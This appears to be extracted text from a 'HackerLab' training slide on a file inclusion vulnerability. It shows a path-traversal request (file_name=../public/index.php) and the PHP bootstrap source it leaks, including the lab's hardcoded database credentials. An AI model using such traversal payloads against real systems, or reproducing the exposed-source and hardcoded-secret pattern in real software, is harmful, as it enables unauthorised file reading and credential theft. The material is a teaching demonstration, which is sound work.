 /image/?file_name=../public/index.php
HackerLab - File inclusion vuln
127.0.0.1/image/?file_name=../p
127.0.0.1/image/?file_name=../public/index.php
In incognito
<?php
// Aiuta il server web di php ad identificare se la richiesta Ã¨ di un file.
if (PHP_SAPI == 'cli-server') {
    $url  = parse_url($_SERVER['REQUEST_URI']);
    $file = __DIR__ . $url['path'];
    if (is_file($file)) {
        return false;
    }
}
// Includo le librerie attraverso l'autoload di composer.
require __DIR__ . '/../vendor/autoload.php';
// Avvio la sessione.
session_start();
// Impostazioni del sito web.
$settings = array(
    'settings' => [
        // Abilita i messaggi di errore a schermo.
        'displayErrorDetails' => true
    ],
    'database' => [
        'host' => '127.0.0.1',
        'user' => 'hackerlab',
        'password' => 'Password&1',
        'dbname' => 'hackerlab'
    ]
);
// Includo la classe per gestire il database.
require __DIR__ . '/../src/database.php';
// Mi collego al database.
Database::connect($settings["database"]);
// Includo le classi utilizzate dall'applicativo.
require __DIR__ . '/../src/mailer.php';
require __DIR__ . '/../src/models/users.php';
require __DIR__ . '/../src/models/articles.php';
require __DIR__ . '/../src/models/comments.php';
// Creo un oggetto di tipo Slim.
$app = new \Slim\App($settings);
// Aggiungo le dipendeze.
$dependencies = require __DIR__ . '/../src/dependencies.php';
$dependencies($app);
// Registro i percorsi.
$routes = require __DIR__ . '/../src/routes.php';
$routes($app);
// Avvio l'applicativo.
$app->run();